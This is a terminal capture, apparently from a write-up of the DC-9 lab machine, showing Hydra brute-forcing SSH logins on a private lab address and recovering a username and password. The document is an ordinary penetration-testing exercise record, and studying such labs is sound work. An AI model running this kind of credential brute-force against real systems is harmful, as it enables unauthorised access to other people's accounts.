 kali@kali:~/Desktop/dc-9$ hydra -L user.txt -P pass.txt ssh://192.168.92.167 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-09 21:24:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
[DATA] max 4 tasks per 1 server, overall 4 tasks, 84 login tries (l:14/p:6), ~21 tries per
[DATA] attacking ssh://192.168.92.167:22/
[22][ssh] host: 192.168.92.167   login: fredf   password: B4-Tru3-001
[STATUS] 82.00 tries/min, 82 tries in 00:01h, 2 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-09 21:26:07
kali@kali:~/Desktop/dc-9$